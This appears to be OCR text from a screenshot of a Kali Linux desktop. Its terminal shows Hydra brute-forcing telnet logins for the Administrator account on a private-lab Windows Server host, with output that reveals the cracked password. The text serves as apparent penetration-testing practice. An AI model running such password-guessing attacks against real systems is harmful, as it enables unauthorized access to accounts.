 主页
kali linux
Windows Server 2003 Enterpris...
root@kali: /home/qiye/...
11:11 下午
回收站
file.zip
baby_focal
APK
yugi.apk
文件系统
pwn2
新建文
主文件夹
pwntools
kali_share
C
1
Kali Live
609_3196e-
3239e7594...
share_op
pwn
libc.txt
1.txt
root@kali: /home/qiye/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-04 23:07:53
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking telnet://192.168.241.130:23/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-04 23:07:59
(root💀kali)-[/home/qiye/桌面]
# hydra 192.168.241.130 -l Administrator -P 0.txt telnet
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-04 23:08:41
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[ERROR] File for passwords not found: 0.txt
(root💀kali)-[/home/qiye/桌面]
# hydra 192.168.241.130 -l Administrator -P 1.txt telnet 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-04 23:08:46
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 16 tasks per 1 server, overall 16 tasks, 103 login tries (l:1/p:103), ~7 tries per task
[DATA] attacking telnet://192.168.241.130:23/
[23][telnet] host: 192.168.241.130 login: Administrator password: 123
[STATUS] 103.00 tries/min, 103 tries in 00:01h, 1 to do in 00:01h, 9 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-04 23:10:09
(root💀kali)-[/home/qiye/桌面]
#
KALI
BY OFFENSIVE SECURITY
将鼠标指针移入其中或按 Ctrl+G。